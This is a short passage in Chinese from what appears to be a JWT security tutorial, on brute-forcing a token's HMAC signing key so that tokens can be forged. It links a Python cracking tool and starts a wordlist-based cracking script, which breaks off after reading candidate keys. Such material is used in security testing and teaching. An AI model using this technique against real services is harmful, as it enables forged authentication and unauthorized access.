 2.4 签名密钥可被爆破
jwt使用算法对header和payload进行加密，如果我们可以爆破出加密密钥，那么也就可以随意修改token了。
这里有一个python版本的jwt爆破脚本：https://github.com/Ch1ngg/JWTPyCrack
也可以快速用以下脚本爆破:
1 jwt_str = "xxx.ttt.zzz"
2 path = "D:/keys.txt"
3 alg = "HS256"
4
5 with open(path,encoding='utf-8') as f:
6     for line in f:
7         key_ = line.strip()